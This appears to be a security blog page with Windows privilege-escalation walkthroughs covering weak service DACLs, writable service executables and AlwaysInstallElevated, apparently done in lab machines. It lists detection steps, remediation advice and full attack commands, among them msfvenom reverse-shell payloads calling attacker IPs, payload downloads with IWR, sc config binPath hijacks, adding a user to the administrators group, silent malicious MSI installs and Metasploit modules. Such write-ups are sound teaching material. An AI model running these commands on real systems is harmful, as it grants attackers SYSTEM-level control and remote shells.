by Vry4n_ | Dec 2, 2023 | Win Priv Esc

DACL — Discretionary Access Control Lists. These are used by Windows systems to specify who can access a given resource. While they are often referenced when talking about files, they also apply to other components such as registry keys, services and scheduled tasks.
Should the service DACL (not the service’s executable DACL) allow you to modify the configuration of a service, you will be able to reconfigure the service. This will allow you to point to any executable you need and run it with any account you prefer, including SYSTEM itself.
Access Rights for the Service Control Manager
The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.

Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:
- SERVICE_CHANGE_CONFIG
- SERVICE_ALL_ACCESS
- GENERIC_WRITE
- GENERIC_ALL
- WRITE_DAC
- WRITE_OWNER
Detection
1. List all the services and their permissions, try to find any interesting one (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- .\accesschk.exe /accepteula -uwcqv *

Note: This seems to be an interesting service which has (RW) BUILTIN\Users with SERVICE_ALL_ACCESS
2. Now query the service
- .\accesschk.exe -qlc thmservice

Note: Here we can see that the BUILTIN\\Users group has the SERVICE_ALL_ACCESS permission, which means any user can reconfigure the service.
3. Query the service for more information

Note: there are 2 interesting fields (BINARY_PATH_NAME & SERVICE_START_NAME)
Exploitation #1: Executable File
1. Knowing we can modify the service we can create a payload to place within the computer
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.139.128 LPORT=4447 -f exe-service -o payload.exe
- python3 -m http.server 9997

2. Transfer this file to a location that can be read in in the target compiter
- IWR http://10.9.139.128:9997/payload.exe -OutFile payload.exe
- dir payload.exe

3. Once the payload is in the target computer, assign full permissions to Everyone
- icacls C:\Users\thm-unpriv\payload.exe
- icacls C:\Users\thm-unpriv\payload.exe /grant Everyone:F
- icacls C:\Users\thm-unpriv\payload.exe

4. Modify the service BINARY_PATH_NAME to be directed to our payload script
- sc.exe qc THMService
- sc.exe config THMService binPath= “C:\Users\thm-unpriv\payload.exe” obj= LocalSystem
- sc.exe qc THMService

5. Start a listener in your local computer, using the same port as the payload
6. Stop and then start the service
- sc stop THMService
- sc start THMService

7. Checking the reverse shell, you should see a connection back

Exploitation #2: Command
1. Instead of uploading a file, you can execute a command instead.
- whoami
- sc config daclsvc binpath= “net localgroup administrators <user> /add”

2, Confirm the change

3. Restart the service

Before
- net localgroup administrator

After
- net localgroup administrator

Recommendations
Principle of Least Privilege (PoLP):
- Follow the principle of least privilege, which means granting the minimum level of access or permissions necessary for a user or system to perform its functions. Avoid giving unnecessary privileges to services or users.
Isolate Services:
- Run different services in isolated environments or containers to minimize the potential impact of a security breach in one service on others.
Access Controls:
- Implement robust access controls to restrict access to sensitive resources. Use tools like access control lists (ACLs) and ensure that permissions are properly configured.
Security Policies:
- Develop and enforce security policies that clearly define acceptable use and access levels. Regularly review and update these policies.
by Vry4n_ | Dec 2, 2023 | Win Priv Esc
In Windows, services are programs or processes that run in the background, providing essential functionality to the operating system. Each service is associated with an executable file that defines its behavior
Insecure Permissions on Service Executable Privilege Escalation refers to a security vulnerability where the permissions assigned to a service executable in Windows are improperly configured, allowing unauthorized users or attackers to escalate their privileges and gain higher levels of access on a system. This type of vulnerability can pose a significant threat to the overall security of a system, as it may lead to unauthorized access, data breaches, and potential system compromise.
Common scenarios leading to insecure permissions on service executables include:
- Improper Configuration: Misconfigurations during service installation or updates may result in insecure file permissions.
- Weak Access Controls: Services may inherit permissions from parent directories or have default permissions that are overly permissive, allowing non-privileged users to modify or replace the executable.
Procedure
1. Enumerate all services to check if their original .exe (binary) is writable.
2. Modify or change the original binary with your payload .exe binary.
3. Refresh or start the service, the service will execute its .exe & run whatever is written on it with SYSTEM privileges.
Access Rights for the Service Control Manager
The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.

Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:
- SERVICE_CHANGE_CONFIG
- SERVICE_ALL_ACCESS
- GENERIC_WRITE
- GENERIC_ALL
- WRITE_DAC
- WRITE_OWNER
Detection
PowerUp
1. Running PowerUp, you can find which services are modifiable
- Import-module .\PowerUp.ps1
- Get-ModifiableServiceFile

CMD
1. Run accesschk.exe to know which permissions your user has, you need to download this from (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- whoami
- .\accesschk64.exe /accepteula -uwcqv “<User>” *
- .\accesschk64.exe /accepteula -uwcqv “Authenticated Users” *

Note: In this case we have SERVICE_ALL_ACCESS
2. List all the services and their permissions, try to find any interesting one
- .\accesschk64.exe /accepteula -uwcqv *

Note: This will show list each service and the groups which have write permissions to that service
3. Query this service for more information

Note: there are 2 interesting fields (BINARY_PATH_NAME & SERVICE_START_NAME)
4. Check what permissions you have on the BINARY_PATH_NAME file, (everyone appears to have M – Modify permissions)
- icacls C:\PROGRA~2\SYSTEM~1\WService.exe

Note: (I) indicates inherited permissions, (F) denotes full control, (RX) represents read and execute permissions, modify permissions (M). if you have an account in any of these groups then you’ve potentially got privilege escalation.
5. Check the permissions on the file
- .\accesschk64.exe /accepteula -uwqv “C:\PROGRA~2\SYSTEM~1\WService.exe”

6. Check which groups this user is member of

Note: We can see we are part of Users group, which has (RW) permissions on the C:\PROGRA~2\SYSTEM~1\WService.exe file
Exploitation
1. The Everyone group has modify permissions (M) on the service’s executable. This means we can simply overwrite it with any payload of our preference, and the service will execute it with the privileges of the configured user account.
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4445 -f exe-service -o rev-shell.exe
- python3 -m http.server 9999
2. Transfer this file to the target machine
- IWR http://10.9.139.128:9999/rev-shell.exe
3. Once the file has been transferred, start a listener in your local machine
4. Move to the target folder (C:\PROGRA~2\SYSTEM~1\) and rename the target file (WService.exe) to create a back up
- cd C:\PROGRA~2\SYSTEM~1\
- dir Wserv*
- move WService.exe WService.exe.bak

5. Now move the reverse shell payload to the target directory
- move C:\Users\thm-unpriv\rev-shell.exe WService.exe
- dir WServ*

6. Now assign Full (F) permissions to Everyone
- icacls WService.exe
- icacls WService.exe /grant Everyone:F
- icacls WService.exe

7. Once, the original file has been replaced by our crafted program, we will proceed to restart the service that run it
- sc.exe stop windowsscheduler
- sc.exe start windowsscheduler

8. As it ran, you should get the reverse shell

Metasploit
This module attempts to exploit existing administrative privileges to obtain a SYSTEM session. If directly creating a service fails, this module will inspect existing services to look for insecure configuration, file or registry permissions that may be hijacked. It will then attempt to restart the replaced service to run the payload.
- use exploit/windows/local/service_permissions
- set lhost 192.168.1.3
- set session 1
- exploit

This will result in a new session as NT AUTHORITY\SYSTEM when this succeeds.
Remedy
Check if any of the following groups have permissions to modify executable files that are started by Windows services:
– Everyone
– Users
– Domain Users
– Authenticated Users
Ensure the groups listed above do not have permissions to modify or write service executables. Additionally, ensure these groups do not have Full Control permission to any directories that contain service executables.
Sources
https://medium.com/@LE0_Hak/privileges-escalation-techniques-basic-to-advanced-for-windows-d0f0c04d6d04
https://asfiyashaikh.medium.com/windows-privesc-weak-service-permission-b90f3bf4d44f
https://www.hackingarticles.in/windows-privilege-escalation-weak-services-permission/
https://medium.com/@gwazzu/windows-privilege-escalation-c7465a92317c
https://help.defense.com/en/articles/6600745-insecure-windows-service-permissions
https://www.tenable.com/plugins/nessus/65057
by Vry4n_ | Nov 30, 2023 | Win Priv Esc

AlwaysInstallElevated is a registry setting in Microsoft Windows that, when configured, allows non-administrative users to install Microsoft Windows Installer packages (MSI files) with elevated privileges. This setting is intended for specific scenarios where non-administrative users need the ability to install certain software packages. However, if misconfigured or abused, it can pose a security risk.
If a machine has the AlwaysInstallElevated policy enabled, an attacker could craft a malicious .msi package and run it using SYSTEM level privileges, therefore executing arbitrary code as SYSTEM.
For this attack to work, the “AlwaysInstallElevated” value in following Registry keys has to be set to 1:
- HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
- HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
For the Windows configuration
Type gpedit.msc in the Run dialog box of the Start Menu in the Windows 7 machine and the Local Group Policy editor window prompt will open
- Change the settings of AlwaysInstalledElevated policy
- For the Computer configuration
Navigate to the below path in the Windows machine
- Computer Configuration\Administrative Templates\Windows Components\Windows Installer
Enable the Always install with elevated privileges

For the User configuration
Navigate to the below path in the Windows machine
- User Configuration\Administrative Templates\Windows Components\Windows Installer
Enable the Always install with elevated privileges

Detection
1. Query the AlwaysInstallElevated registries
- reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
- reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

WinPEAS
1. This can also be checked with automated scripts such as WinPEAS:
- winpeas.exe quiet systeminfo

Exploitation (Binary Reverse Shell)
1. We can craft our own MSI payload, in this case we will use MSFVenom
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_10.10.254.109 LPORT=LOCAL_PORT -f msi -o malware.msi
- msfvenom -p windows/exec CMD=’net localgroup administrators raaz /add’ -f msi > /root/Desktop/malware.msi
2. Transfer the Msi package to the target computer
3. install the .msi file:
- msiexec /quiet /qn /i malware.msi
The flags used are for the following:
- /quiet – quiet mode, which means there’s no user interaction required
- /qn – specifies there’s no UI during the installation process
- Specifies normal installation
Note: Once the package is installed, the malicious code is executed, granting SYSTEM level access to the system through a reverse shell.
Metasploit (Post-Exploitation)
1. This vulnerability can also be exploited by using the always_install_elevated Metasploit module. Once a meterpreter shell is obtained, all that is required is to brackground the session, search for and set the module, set the session value and run it:
